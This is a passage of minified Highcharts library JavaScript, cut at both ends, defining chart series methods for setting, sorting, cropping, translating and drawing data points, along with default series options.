f=this,s=f.points,tt=s&&s.length||0,o,y=f.options,p=f.chart,it=y.dataSorting,b=null,k=f.xAxis,u,rt=y.turboThreshold,e,d=this.xData,c=this.yData,ut=f.pointArrayMap,ft=ut&&ut.length,nt=y.keys,l=0,v=1,et;if(n=n||[],o=n.length,t=h(t,!0),it&&it.enabled&&(n=this.sortData(n)),r!==!1&&o&&tt&&!f.cropped&&!f.hasGroupedData&&f.visible&&!f.isSeriesBoosting&&(et=this.updateData(n,i)),!et){if(f.xIncrement=null,f.colorCounter=0,this.parallelArrays.forEach(function(n){f[n+"Data"].length=0}),rt&&o>rt)if(b=f.getFirstValidPoint(n),a(b))for(u=0;u<o;u++)d[u]=this.autoIncrement(),c[u]=n[u];else if(g(b))if(ft)for(u=0;u<o;u++)e=n[u],d[u]=e[0],c[u]=e.slice(1,ft+1);else for(nt&&(l=nt.indexOf("x"),v=nt.indexOf("y"),l=l>=0?l:0,v=v>=0?v:1),u=0;u<o;u++)e=n[u],d[u]=e[l],c[u]=e[v];else w(12,!1,p);else for(u=0;u<o;u++)typeof n[u]!="undefined"&&(e={series:f},f.pointClass.prototype.applyOptions.apply(e,[n[u]]),f.updateParallelArrays(e,u));for(c&&bt(c[0])&&w(14,!0,p),f.data=[],f.options.data=f.userOptions.data=n,u=tt;u--;)s[u]&&s[u].destroy&&s[u].destroy();k&&(k.minRange=k.userMinRange);f.isDirty=p.isDirtyBox=!0;f.isDirtyData=!!s;i=!1}y.legendType==="point"&&(this.processData(),this.generatePoints());t&&p.redraw(i)},n.prototype.sortData=function(n){var t=this,f=t.options,e=f.dataSorting,i=e.sortKey||"y",r,u=function(n,t){return l(t)&&n.pointClass.prototype.optionsToObject.call({series:n},t)||{}};return n.forEach(function(i,r){n[r]=u(t,i);n[r].index=r},this),r=n.concat().sort(function(n,t){var r=ot(i,n),u=ot(i,t);return u<r?-1:u>r?1:0}),r.forEach(function(n,t){n.x=t},this),t.linkedSeries&&t.linkedSeries.forEach(function(t){var r=t.options,i=r.data;r.dataSorting&&r.dataSorting.enabled||!i||(i.forEach(function(r,f){i[f]=u(t,r);n[f]&&(i[f].x=n[f].x,i[f].index=f)}),t.setData(i,!1))}),n},n.prototype.getProcessedData=function(n){var t=this,i=t.xData,c=t.yData,l=i.length,e,v=0,y,f,o,r=t.xAxis,u,p=t.options,b=p.cropThreshold,g=n||t.getExtremesFromAll||p.getExtremesFromAll,nt=t.isCartesian,a,k=r&&r.val2lin,tt=!!(r&&r.logarithmic),d=t.requireSorting,s,h;for(r&&(a=r.getExtremes(),s=a.min,h=a.max),nt&&t.sorted&&!g&&(!b||l>b||t.forceCrop)&&(i[l-1]<s||i[0]>h?(i=[],c=[]):t.yData&&(i[0]<s||i[l-1]>h)&&(e=this.cropData(t.xData,t.yData,s,h),i=e.xData,c=e.yData,v=e.start,y=!0)),u=i.length||1;--u;)f=tt?k(i[u])-k(i[u-1]):i[u]-i[u-1],f>0&&(typeof o=="undefined"||f<o)?o=f:f<0&&d&&(w(15,!1,t.chart),d=!1);return{xData:i,yData:c,cropped:y,cropStart:v,closestPointRange:o}},n.prototype.processData=function(n){var t=this,r=t.xAxis,i;if(t.isCartesian&&!t.isDirty&&!r.isDirty&&!t.yAxis.isDirty&&!n)return!1;i=t.getProcessedData();t.cropped=i.cropped;t.cropStart=i.cropStart;t.processedXData=i.xData;t.processedYData=i.yData;t.closestPointRange=t.basePointRange=i.closestPointRange},n.prototype.cropData=function(n,t,i,r,u){var c=n.length,o=0,s=c,f,e;for(u=h(u,this.cropShoulder),f=0;f<c;f++)if(n[f]>=i){o=Math.max(0,f-u);break}for(e=f;e<c;e++)if(n[e]>r){s=e+u;break}return{xData:n.slice(o,s),yData:t.slice(o,s),start:o,end:s}},n.prototype.generatePoints=function(){var t=this,l=t.options,e=l.data,r=t.data,a,o=t.processedXData,k=t.processedYData,v=t.pointClass,s=o.length,p=t.cropStart||0,u,f=t.hasGroupedData,w=l.keys,i,b=[],n,h;for(r||f||(h=[],h.length=e.length,r=t.data=h),w&&f&&(t.options.keys=!1),n=0;n<s;n++)u=p+n,f?(i=(new v).init(t,[o[n]].concat(kt(k[n]))),i.dataGroup=t.groupMap[n],i.dataGroup.options&&(i.options=i.dataGroup.options,y(i,i.dataGroup.options),delete i.dataLabels)):(i=r[u],i||typeof e[u]=="undefined"||(r[u]=i=(new v).init(t,e[u],o[n]))),i&&(i.index=u,b[n]=i);if(t.options.keys=w,r&&(s!==(a=r.length)||f))for(n=0;n<a;n++)n!==p||f||(n+=s),r[n]&&(r[n].destroyElements(),r[n].plotX=void 0);t.data=r;t.points=b;c(this,"afterGeneratePoints")},n.prototype.getXExtremes=function(n){return{min:ut(n),max:k(n)}},n.prototype.getExtremes=function(n,t){var e=this.xAxis,v=this.yAxis,o=this.processedXData||this.xData,y,f=[],p=0,s,w=0,b=0,d,nt,tt=this.requireSorting?this.cropShoulder:0,it=v?v.positiveValuesOnly:!1,h,i,r,u,l;for(n=n||this.stackedYData||this.processedYData||[],y=n.length,e&&(s=e.getExtremes(),w=s.min,b=s.max),r=0;r<y;r++)if(h=o[r],i=n[r],d=(a(i)||g(i))&&(i.length||i>0||!it),nt=t||this.getExtremesFromAll||this.options.getExtremesFromAll||this.cropped||!e||(o[r+tt]||h)>=w&&(o[r-tt]||h)<=b,d&&nt)if(u=i.length,u)while(u--)a(i[u])&&(f[p++]=i[u]);else f[p++]=i;return l={dataMin:ut(f),dataMax:k(f)},c(this,"afterGetExtremes",{dataExtremes:l}),l},n.prototype.applyExtremes=function(){var n=this.getExtremes();return this.dataMin=n.dataMin,this.dataMax=n.dataMax,n},n.prototype.getFirstValidPoint=function(n){for(var t=null,r=n.length,i=0;t===null&&i<r;)t=n[i],i++;return t},n.prototype.translate=function(){function ut(n){return d(n,-1e5,1e5)}var et;this.processedXData||this.processData();this.generatePoints();for(var t=this,v=t.options,ot=v.stacking,o=t.xAxis,nt=o.categories,lt=t.enabledDataSorting,i=t.yAxis,st=t.points,at=st.length,vt=!!t.modifyValue,tt=t.pointPlacementToXValue(),yt=Boolean(tt),s=v.threshold,ht=v.startFromThreshold?s:0,p,it,w,ct=this.zoneAxis||"y",rt=Number.MAX_VALUE,y=0;y<at;y++){var n=st[y],u=n.x,r=n.y,f=n.low,b=ot&&i.stacking&&i.stacking.stacks[(t.negStacks&&r<(ht?0:s)?"-":"")+t.stackKey],e,k;(i.positiveValuesOnly&&!i.validatePositiveValue(r)||o.positiveValuesOnly&&!o.validatePositiveValue(u))&&(n.isNull=!0);n.plotX=p=ft(ut(o.translate(u,0,0,0,1,tt,this.type==="flags")));ot&&t.visible&&b&&b[u]&&(w=t.getStackIndicator(w,u,t.index),n.isNull||(e=b[u],k=e.points[w.key]));g(k)&&(f=k[0],r=k[1],f===ht&&w.key===b[u].base&&(f=h(a(s)&&s,i.min)),i.positiveValuesOnly&&f<=0&&(f=null),n.total=n.stackTotal=e.total,n.percentage=e.total&&n.y/e.total*100,n.stackY=r,t.irregularWidths||e.setOffset(t.pointXOffset||0,t.barW||0));n.yBottom=l(f)?ut(i.translate(f,0,1,0,1)):null;vt&&(r=t.modifyValue(r,n));n.plotY=void 0;a(r)&&(et=i.translate(r,!1,!0,!1,!0),typeof et!="undefined"&&(n.plotY=ut(et)));n.isInside=this.isPointInside(n);n.clientX=yt?ft(o.translate(u,0,0,0,1,tt)):p;n.negative=n[ct]<(v[ct+"Threshold"]||s||0);n.category=nt&&typeof nt[n.x]!="undefined"?nt[n.x]:n.x;n.isNull||n.visible===!1||(typeof it!="undefined"&&(rt=Math.min(rt,Math.abs(p-it))),it=p);n.zone=this.zones.length&&n.getZone();!n.graphic&&t.group&&lt&&(n.isNew=!0)}t.closestPointRangePx=rt;c(this,"afterTranslate")},n.prototype.getValidPoints=function(n,t,i){var r=this.chart;return(n||this.points||[]).filter(function(n){return t&&!r.isInsidePlot(n.plotX,n.plotY,r.inverted)?!1:n.visible!==!1&&(i||!n.isNull)})},n.prototype.getClipBox=function(n,t){var u=this,o=u.options,i=u.chart,s=i.inverted,f=u.xAxis,e=f&&u.yAxis,r,h=i.options.chart.scrollablePlotArea||{};return n&&o.clip===!1&&e?r=s?{y:-i.chartWidth+e.len+e.pos,height:i.chartWidth,width:i.chartHeight,x:-i.chartHeight+f.len+f.pos}:{y:-e.pos,height:i.chartHeight,width:i.chartWidth,x:-f.pos}:(r=u.clipBox||i.clipBox,t&&(r.width=i.plotSizeX,r.x=(i.scrollablePixelsX||0)*(h.scrollPositionX||0))),t?{width:r.width,x:r.x}:r},n.prototype.setClip=function(n){var t=this.chart,f=this.options,o=t.renderer,e=t.inverted,s=this.clipBox,u=this.getClipBox(n),i=this.sharedClipKey||["_sharedClip",n&&n.duration,n&&n.easing,n&&n.defer,u.height,f.xAxis,f.yAxis].join(","),r=t[i],h=t[i+"m"];n&&(u.width=0,e&&(u.x=t.plotHeight+(f.clip!==!1?0:t.plotTop)));r?t.hasLoaded||r.attr(u):(n&&(t[i+"m"]=h=o.clipRect(e?t.plotSizeX+99:-99,e?-t.plotLeft:-t.plotTop,99,e?t.chartWidth:t.chartHeight)),t[i]=r=o.clipRect(u),r.count={length:0});n&&(r.count[this.index]||(r.count[this.index]=!0,r.count.length+=1));(f.clip!==!1||n)&&(this.group.clip(n||s?r:t.clipRect),this.markerGroup.clip(h),this.sharedClipKey=i);n||(r.count[this.index]&&(delete r.count[this.index],r.count.length-=1),r.count.length===0&&i&&t[i]&&(s||(t[i]=t[i].destroy()),t[i+"m"]&&(t[i+"m"]=t[i+"m"].destroy())))},n.prototype.animate=function(n){var t=this,i=t.chart,r=it(t.options.animation),e,u,f;n?t.setClip(r):(u=this.sharedClipKey,e=i[u],f=t.getClipBox(r,!0),e&&e.animate(f,r),i[u+"m"]&&i[u+"m"].animate({width:f.width+99,x:f.x-(i.inverted?0:99)},r))},n.prototype.afterAnimate=function(){this.setClip();c(this,"afterAnimate");this.finishedAnimating=!0},n.prototype.drawPoints=function(){var t=this,a=t.points,l=t.chart,o,n,i,s,w=t.options,f=w.marker,e,v,b=t[t.specialGroup]||t.markerGroup,c=t.xAxis,r,k=h(f.enabled,!c||c.isRadial?!0:null,t.closestPointRangePx>=f.enabledThreshold*f.radius),y,p,u;if(f.enabled!==!1||t._hasPointMarkers)for(o=0;o<a.length;o++)n=a[o],i=n.graphic,s=i?"animate":"attr",e=n.marker||{},v=!!n.marker,y=(k&&typeof e.enabled=="undefined"||e.enabled)&&!n.isNull&&n.visible!==!1,y?(p=h(e.symbol,t.symbol),r=t.markerAttribs(n,n.selected&&"select"),t.enabledDataSorting&&(n.startXPos=c.reversed?-r.width:c.width),u=n.isInside!==!1,i?i[u?"show":"hide"](u).animate(r):u&&(r.width>0||n.hasImage)&&(n.graphic=i=l.renderer.symbol(p,r.x,r.y,r.width,r.height,v?e:f).add(b),t.enabledDataSorting&&l.hasRendered&&(i.attr({x:n.startXPos}),s="animate")),i&&s==="animate"&&i[u?"show":"hide"](u).animate(r),i&&!l.styledMode&&i[s](t.pointAttribs(n,n.selected&&"select")),i&&i.addClass(n.getClassName(),!0)):i&&(n.graphic=i.destroy())},n.prototype.markerAttribs=function(n,t){var s=this.options,e=s.marker,r,u=n.marker||{},c=u.symbol||e.symbol,o,i=h(u.radius,e.radius),f;return t&&(r=e.states[t],o=u.states&&u.states[t],i=h(o&&o.radius,r&&r.radius,i+(r&&r.radiusPlus||0))),n.hasImage=c&&c.indexOf("url")===0,n.hasImage&&(i=0),f={x:s.crisp?Math.floor(n.plotX)-i:n.plotX-i,y:n.plotY-i},i&&(f.width=f.height=2*i),f},n.prototype.pointAttribs=function(n,t){var f=this.options.marker,i,e=n&&n.options,u=e&&e.marker||{},r,o=this.color,v=e&&e.color,y=n&&n.color,l=h(u.lineWidth,f.lineWidth),p=n&&n.zone&&n.zone.color,s,c,a=1;return o=v||p||y||o,s=u.fillColor||f.fillColor||o,c=u.lineColor||f.lineColor||o,t=t||"normal",t&&(i=f.states[t],r=u.states&&u.states[t]||{},l=h(r.lineWidth,i.lineWidth,l+h(r.lineWidthPlus,i.lineWidthPlus,0)),s=r.fillColor||i.fillColor||s,c=r.lineColor||i.lineColor||c,a=h(r.opacity,i.opacity,a)),{stroke:c,"stroke-width":l,fill:s,opacity:a}},n.prototype.destroy=function(n){var t=this,r=t.chart,l=/AppleWebKit\/533/.test(yt.navigator.userAgent),e,f,h=t.data||[],u,i;for(c(t,"destroy"),this.removeEvents(n),(t.axisTypes||[]).forEach(function(n){i=t[n];i&&i.series&&(et(i.series,t),i.isDirty=i.forceRedraw=!0)}),t.legendItem&&t.chart.legend.destroyItem(t),f=h.length;f--;)u=h[f],u&&u.destroy&&u.destroy();t.points=null;s.clearTimeout(t.animationTimeout);nt(t,function(n,t){n instanceof o&&!n.survive&&(e=l&&t==="group"?"hide":"destroy",n[e]())});r.hoverSeries===t&&(r.hoverSeries=null);et(r.series,t);r.orderSeries();nt(t,function(i,r){n&&r==="hcEvents"||delete t[r]})},n.prototype.applyZones=function(){var l=this,t=this.chart,nt=t.renderer,tt=this.zones,u,r,f=this.clips||[],n,e=this.graph,o=this.area,a=Math.max(t.chartWidth,t.chartHeight),i=this[(this.zoneAxis||"y")+"Axis"],s,p,w=t.inverted,c,b,v,y,it=!1,k,g;tt.length&&(e||o)&&i&&typeof i.min!="undefined"?(p=i.reversed,c=i.horiz,e&&!this.showLine&&e.hide(),o&&o.hide(),s=i.getExtremes(),tt.forEach(function(tt,rt){u=p?c?t.plotWidth:0:c?0:i.toPixels(s.min)||0;u=d(h(r,u),0,a);r=d(Math.round(i.toPixels(h(tt.value,s.max),!0)||0),0,a);it&&(u=r=i.toPixels(s.max));b=Math.abs(u-r);v=Math.min(u,r);y=Math.max(u,r);i.isXAxis?(n={x:w?y:v,y:0,width:b,height:a},c||(n.x=t.plotHeight-n.x)):(n={x:0,y:w?y:v,width:a,height:b},c&&(n.y=t.plotWidth-n.y));w&&nt.isVML&&(n=i.isXAxis?{x:0,y:p?v:y,height:n.width,width:t.chartWidth}:{x:n.y-t.plotLeft-t.spacingBox.x,y:0,width:n.height,height:t.chartHeight});f[rt]?f[rt].animate(n):f[rt]=nt.clipRect(n);k=l["zone-area-"+rt];g=l["zone-graph-"+rt];e&&g&&g.clip(f[rt]);o&&k&&k.clip(f[rt]);it=tt.value>s.max;l.resetZones&&r===0&&(r=void 0)}),this.clips=f):l.visible&&(e&&e.show(!0),o&&o.show(!0))},n.prototype.invertGroups=function(n){function i(){["group","markerGroup"].forEach(function(i){t[i]&&(r.renderer.isVML&&t[i].attr({width:t.yAxis.len,height:t.xAxis.len}),t[i].width=t.yAxis.len,t[i].height=t.xAxis.len,t[i].invert(t.isRadialSeries?!1:n))})}var t=this,r=t.chart;t.xAxis&&(t.eventsToUnbind.push(rt(r,"resize",i)),i(),t.invertGroups=i)},n.prototype.plotGroup=function(n,t,i,r,u){var f=this[n],e=!f,o={visibility:i,zIndex:r||.1};return typeof this.opacity=="undefined"||this.chart.styledMode||this.state==="inactive"||(o.opacity=this.opacity),e&&(this[n]=f=this.chart.renderer.g().add(u)),f.addClass("highcharts-"+t+" highcharts-series-"+this.index+" highcharts-"+this.type+"-series "+(l(this.colorIndex)?"highcharts-color-"+this.colorIndex+" ":"")+(this.options.className||"")+(f.hasClass("highcharts-tracker")?" highcharts-tracker":""),!0),f.attr(o)[e?"attr":"animate"](this.getPlotBox()),f},n.prototype.getPlotBox=function(){var t=this.chart,i=this.xAxis,n=this.yAxis;return t.inverted&&(i=n,n=this.xAxis),{translateX:i?i.left:t.plotLeft,translateY:n?n.top:t.plotTop,scaleX:1,scaleY:1}},n.prototype.removeEvents=function(n){var t=this;n||ht(t);t.eventsToUnbind.length&&(t.eventsToUnbind.forEach(function(n){n()}),t.eventsToUnbind.length=0)},n.prototype.render=function(){var n=this,i=n.chart,r,u=n.options,f=it(u.animation),t=!n.finishedAnimating&&i.renderer.isSVG&&f.duration,e=n.visible?"inherit":"hidden",o=u.zIndex,s=n.hasRendered,l=i.seriesGroup,a=i.inverted;c(this,"render");r=n.plotGroup("group","series",e,o,l);n.markerGroup=n.plotGroup("markerGroup","markers",e,o,l);t&&n.animate&&n.animate(!0);r.inverted=h(n.invertible,n.isCartesian)?a:!1;n.drawGraph&&(n.drawGraph(),n.applyZones());n.visible&&n.drawPoints();n.drawDataLabels&&n.drawDataLabels();n.redrawPoints&&n.redrawPoints();n.drawTracker&&n.options.enableMouseTracking!==!1&&n.drawTracker();n.invertGroups(a);u.clip===!1||n.sharedClipKey||s||r.clip(i.clipRect);t&&n.animate&&n.animate();s||(t&&f.defer&&(t+=f.defer),n.animationTimeout=ct(function(){n.afterAnimate()},t||0));n.isDirty=!1;n.hasRendered=!0;c(n,"afterRender")},n.prototype.redraw=function(){var n=this,t=n.chart,f=n.isDirty||n.isDirtyData,i=n.group,r=n.xAxis,u=n.yAxis;i&&(t.inverted&&i.attr({width:t.plotWidth,height:t.plotHeight}),i.animate({translateX:h(r&&r.left,t.plotLeft),translateY:h(u&&u.top,t.plotTop)}));n.translate();n.render();f&&delete this.kdTree},n.prototype.searchPoint=function(n,t){var i=this,r=i.xAxis,u=i.yAxis,f=i.chart.inverted;return this.searchKDTree({clientX:f?r.len-n.chartY+r.pos:n.chartX-r.pos,plotY:f?u.len-n.chartX+u.pos:n.chartY-u.pos},t,n)},n.prototype.buildKDTree=function(n){function i(n,r,u){var e,f,o=n&&n.length;if(o)return e=t.kdAxisArray[r%u],n.sort(function(n,t){return n[e]-t[e]}),f=Math.floor(o/2),{point:n[f],left:i(n.slice(0,f),r+1,u),right:i(n.slice(f+1),r+1,u)}}function u(){t.kdTree=i(t.getValidPoints(null,!t.directTouch),r,r);t.buildingKdTree=!1}this.buildingKdTree=!0;var t=this,r=t.options.findNearestPointBy.indexOf("y")>-1?2:1;delete t.kdTree;ct(u,t.options.kdNow||n&&n.type==="touchstart"?0:1)},n.prototype.searchKDTree=function(n,t,i){function h(n,t){var i=l(n[u])&&l(t[u])?Math.pow(n[u]-t[u],2):null,e=l(n[f])&&l(t[f])?Math.pow(n[f]-t[f],2):null,r=(i||0)+(e||0);t.dist=l(r)?Math.sqrt(r):Number.MAX_VALUE;t.distX=l(i)?Math.sqrt(i):Number.MAX_VALUE}function e(n,t,i,u){var c=t.point,p=o.kdAxisArray[i%u],s,l,a,f=c,v,y;return h(n,c),s=n[p]-c[p],l=s<0?"left":"right",a=s<0?"right":"left",t[l]&&(v=e(n,t[l],i+1,u),f=v[r]<f[r]?v:c),t[a]&&Math.sqrt(s*s)<f[r]&&(y=e(n,t[a],i+1,u),f=y[r]<f[r]?y:f),f}var o=this,u=this.kdAxisArray[0],f=this.kdAxisArray[1],r=t?"distX":"dist",s=o.options.findNearestPointBy.indexOf("y")>-1?2:1;return this.kdTree||this.buildingKdTree||this.buildKDTree(i),this.kdTree?e(n,this.kdTree,s,s):void 0},n.prototype.pointPlacementToXValue=function(){var t=this,i=t.options,u=i.pointPlacement,f=i.pointRange,r=t.xAxis,n=u;return n==="between"&&(n=r.reversed?-.5:.5),a(n)?n*(f||r.pointRange):0},n.prototype.isPointInside=function(n){return typeof n.plotY!="undefined"&&typeof n.plotX!="undefined"&&n.plotY>=0&&n.plotY<=this.yAxis.len&&n.plotX>=0&&n.plotX<=this.xAxis.len},n.prototype.drawTracker=function(){var n=this,r=n.options,i=r.trackByArea,u=[].concat(i?n.areaPath:n.graphPath),t=n.chart,s=t.pointer,h=t.renderer,l=t.options.tooltip.snap,f=n.tracker,e=function(){t.hoverSeries!==n&&n.onMouseOver()},o="rgba(192,192,192,"+(vt?.0001:.002)+")";f?f.attr({d:u}):n.graph&&(n.tracker=h.path(u).attr({visibility:n.visible?"visible":"hidden",zIndex:2}).addClass(i?"highcharts-tracker-area":"highcharts-tracker-line").add(n.group),t.styledMode||n.tracker.attr({"stroke-linecap":"round","stroke-linejoin":"round",stroke:o,fill:i?o:"none","stroke-width":n.graph.strokeWidth()+(i?0:2*l)}),[n.tracker,n.markerGroup].forEach(function(n){n.addClass("highcharts-tracker").on("mouseover",e).on("mouseout",function(n){s.onTrackerMouseOut(n)});if(r.cursor&&!t.styledMode&&n.css({cursor:r.cursor}),at)n.on("touchstart",e)}));c(this,"afterDrawTracker")},n.prototype.addPoint=function(n,t,i,r,u){var f=this,y=f.options,s=f.data,k=f.chart,a=f.xAxis,p=a&&a.hasNames&&a.names,w=y.data,e,v=f.xData,b,o,l;if(t=h(t,!0),e={series:f},f.pointClass.prototype.applyOptions.apply(e,[n]),l=e.x,o=v.length,f.requireSorting&&l<v[o-1])for(b=!0;o&&v[o-1]>l;)o--;f.updateParallelArrays(e,"splice",o,0,0);f.updateParallelArrays(e,o);p&&e.name&&(p[l]=e.name);w.splice(o,0,n);b&&(f.data.splice(o,0,null),f.processData());y.legendType==="point"&&f.generatePoints();i&&(s[0]&&s[0].remove?s[0].remove(!1):(s.shift(),f.updateParallelArrays(e,"shift"),w.shift()));u!==!1&&c(f,"addPoint",{point:e});f.isDirty=!0;f.isDirtyData=!0;t&&k.redraw(r)},n.prototype.removePoint=function(n,t,i){var r=this,f=r.data,u=f[n],e=r.points,o=r.chart,s=function(){e&&e.length===f.length&&e.splice(n,1);f.splice(n,1);r.options.data.splice(n,1);r.updateParallelArrays(u||{series:r},"splice",n,1);u&&u.destroy();r.isDirty=!0;r.isDirtyData=!0;t&&o.redraw()};lt(i,o);t=h(t,!0);u?u.firePointEvent("remove",null,s):s()},n.prototype.remove=function(n,t,i,r){function e(){f.destroy(r);u.isDirtyLegend=u.isDirtyBox=!0;u.linkSeries();h(n,!0)&&u.redraw(t)}var f=this,u=f.chart;i!==!1?c(f,"remove",null,e):e()},n.prototype.update=function(n,t){var tt,d,p,g;n=pt(n,this.userOptions);c(this,"update",{options:n});var i=this,u=i.chart,s=i.userOptions,l,e=i.initialType||i.type,k=u.options.plotOptions,f=n.type||s.type||u.options.chart.type,a=!(this.hasDerivedData||f&&f!==this.type||typeof n.pointStart!="undefined"||typeof n.pointInterval!="undefined"||i.hasOptionChanged("dataGrouping")||i.hasOptionChanged("pointStart")||i.hasOptionChanged("pointInterval")||i.hasOptionChanged("pointIntervalUnit")||i.hasOptionChanged("keys")),it=v[e].prototype,nt,r=["eventOptions","navigatorSeries","baseSeries"],rt=i.finishedAnimating&&{animation:!1},o={};if(a&&(r.push("data","isDirtyData","points","processedXData","processedYData","xIncrement","cropped","_hasPointMarkers","_hasPointLabels","nodes","layout","mapMap","mapData","minY","maxY","minX","maxX"),n.visible!==!1&&r.push("area","graph"),i.parallelArrays.forEach(function(n){r.push(n+"Data")}),n.data&&(n.dataSorting&&y(i.options.dataSorting,n.dataSorting),this.setData(n.data,!1))),n=b(s,rt,{index:typeof s.index=="undefined"?i.index:s.index,pointStart:h(k&&k.series&&k.series.pointStart,s.pointStart,i.xData[0])},!a&&{data:i.options.data},n),a&&n.data&&(n.data=i.options.data),r=["group","markerGroup","dataLabelsGroup","transformGroup"].concat(r),r.forEach(function(n){r[n]=i[n];delete i[n]}),v[f||e]){if(tt=f!==i.type,i.remove(!1,!1,!1,!0),tt)if(Object.setPrototypeOf)Object.setPrototypeOf(i,v[f||e].prototype);else{d=Object.hasOwnProperty.call(i,"hcEvents")&&i.hcEvents;for(nt in it)i[nt]=void 0;y(i,v[f||e].prototype);d?i.hcEvents=d:delete i.hcEvents}}else w(17,!0,u,{missingModuleFor:f||e});r.forEach(function(n){i[n]=r[n]});i.init(u,n);a&&this.points&&(l=i.options,l.visible===!1?(o.graphic=1,o.dataLabel=1):i._hasPointLabels||(p=l.marker,g=l.dataLabels,p&&(p.enabled===!1||"symbol"in p)&&(o.graphic=1),g&&g.enabled===!1&&(o.dataLabel=1)),this.points.forEach(function(n){n&&n.series&&(n.resolveColor(),Object.keys(o).length&&n.destroyElements(o),l.showInLegend===!1&&n.legendItem&&u.legend.destroyItem(n))},this));i.initialType=e;u.linkSeries();c(this,"afterUpdate");h(t,!0)&&u.redraw(a?void 0:!1)},n.prototype.setName=function(n){this.name=this.options.name=this.userOptions.name=n;this.chart.isDirtyLegend=!0},n.prototype.hasOptionChanged=function(n){var u=this.chart,i=this.options[n],t=u.options.plotOptions,r=this.userOptions[n];return r?i!==r:i!==h(t&&t[this.type]&&t[this.type][n],t&&t.series&&t.series[n],i)},n.prototype.onMouseOver=function(){var n=this,t=n.chart,i=t.hoverSeries,r=t.pointer;r.setHoverChartIndex();i&&i!==n&&i.onMouseOut();n.options.events.mouseOver&&c(n,"mouseOver");n.setState("hover");t.hoverSeries=n},n.prototype.onMouseOut=function(){var n=this,u=n.options,t=n.chart,i=t.tooltip,r=t.hoverPoint;t.hoverSeries=null;r&&r.onMouseOut();n&&u.events.mouseOut&&c(n,"mouseOut");i&&!n.stickyTracking&&(!i.shared||n.noSharedTooltip)&&i.hide();t.series.forEach(function(n){n.setState("",!0)})},n.prototype.setState=function(n,t){var i=this,u=i.options,e=i.graph,a=u.inactiveOtherPoints,r=u.states,o=u.lineWidth,s=u.opacity,c=h(r[n||"normal"]&&r[n||"normal"].animation,i.chart.options.chart.animation),l,f=0;if(n=n||"",i.state!==n&&([i.group,i.markerGroup,i.dataLabelsGroup].forEach(function(t){t&&(i.state&&t.removeClass("highcharts-series-"+i.state),n&&t.addClass("highcharts-series-"+n))}),i.state=n,!i.chart.styledMode)){if(r[n]&&r[n].enabled===!1)return;if(n&&(o=r[n].lineWidth||o+(r[n].lineWidthPlus||0),s=h(r[n].opacity,s)),e&&!e.dashstyle)for(l={"stroke-width":o},e.animate(l,c);i["zone-graph-"+f];)i["zone-graph-"+f].animate(l,c),f=f+1;a||[i.group,i.markerGroup,i.dataLabelsGroup,i.labelBySeries].forEach(function(n){n&&n.animate({opacity:s},c)})}t&&a&&i.points&&i.setAllPointsToState(n||void 0)},n.prototype.setAllPointsToState=function(n){this.points.forEach(function(t){t.setState&&t.setState(n)})},n.prototype.setVisible=function(n,t){var i=this,r=i.chart,f=i.legendItem,u,e=r.options.chart.ignoreHiddenSeries,o=i.visible;i.visible=n=i.options.visible=i.userOptions.visible=typeof n=="undefined"?!o:n;u=n?"show":"hide";["group","dataLabelsGroup","markerGroup","tracker","tt"].forEach(function(n){i[n]&&i[n][u]()});(r.hoverSeries===i||(r.hoverPoint&&r.hoverPoint.series)===i)&&i.onMouseOut();f&&r.legend.colorizeItem(i,n);i.isDirty=!0;i.options.stacking&&r.series.forEach(function(n){n.options.stacking&&n.visible&&(n.isDirty=!0)});i.linkedSeries.forEach(function(t){t.setVisible(n,!1)});e&&(r.isDirtyBox=!0);c(i,u);t!==!1&&r.redraw()},n.prototype.show=function(){this.setVisible(!0)},n.prototype.hide=function(){this.setVisible(!1)},n.prototype.select=function(n){var t=this;t.selected=n=this.options.selected=typeof n=="undefined"?!t.selected:n;t.checkbox&&(t.checkbox.checked=n);c(t,n?"select":"unselect")},n.defaultOptions={lineWidth:2,allowPointSelect:!1,crisp:!0,showCheckbox:!1,animation:{duration:1e3},events:{},marker:{enabledThreshold:2,lineColor:u.backgroundColor,lineWidth:0,radius:4,states:{normal:{animation:!0},hover:{animation:{duration:50},enabled:!0,radiusPlus:2,lineWidthPlus:1},select:{fillColor:u.neutralColor20,lineColor:u.neutralColor100,lineWidth:2}}},point:{events:{}},dataLabels:{animation:{},align:"center",defer:!0,formatter:function(){var n=this.series.chart.numberFormatter;return typeof this.y!="number"?"":n(this.y,-1)},padding:5,style:{fontSize:"11px",fontWeight:"bold",color:"contrast",textOutline:"1px contrast"},verticalAlign:"bottom",x:0,y:0},cropThreshold:300,opacity:1,pointRange:0,softThreshold:!0,states:{normal:{animation:!0},hover:{animation:{duration:50},lineWidthPlus:1,marker:{},halo:{size:10,opacity:.25}},select:{animation:{duration:0}},inactive:{animation:{duration:50},opacity:.2}},stickyTracking:!0,turboThreshold:1e3,findNearestPointBy:"x"},n}();return y(tt.prototype,{axisTypes:["xAxis","yAxis"],coll:"series",colorCounter:0,cropShoulder:1,directTouch:!1,drawLegendSymbol:i.drawLineMarker,isCartesian:!0,kdAxisArray:["clientX","plotY"],parallelArrays:["x","y"],pointClass:f,requireSorting:!0,sorted:!0}),e.series=tt,tt}),i(t,"Extensions/ScrollablePlotArea.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Axis/Axis.js"],t["Core/Chart/Chart.js"],t["Core/Series/Series.js"],t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f){var h=n.stop,e=f.addEvent,o=f.createElement,s=f.merge,c=f.pick;e(i,"afterSetChartSize",function(n){var f=this.options.chart.scrollablePlotArea,e=f&&f.minWidth,o=f&&f.minHeight,t,i,r;this.renderer.forExport||(e?(this.scrollablePixelsX=t=Math.max(0,e-this.chartWidth),t&&(this.scrollablePlotBox=s(this.plotBox),this.plotWidth+=t,this.inverted?(this.clipBox.height+=t,this.plotBox.height+=t):(this.clipBox.width+=t,this.plotBox.width+=t),r={1:{name:"right",value:t}})):o&&(this.scrollablePixelsY=i=Math.max(0,o-this.chartHeight),i&&(this.scrollablePlotBox=s(this.plotBox),this.plotHeight+=i,this.inverted?(this.clipBox.width+=i,this.plotBox.width+=i):(this.clipBox.height+=i,this.plotBox.height+=i),r={2:{name:"bottom",value:i}})),r&&!n.skipAxes&&this.axes.forEach(function(n){r[n.side]?n.getPlotLinePath=function(){var t=r[n.side].name,e=r[n.side].value,i=this[t],f;return 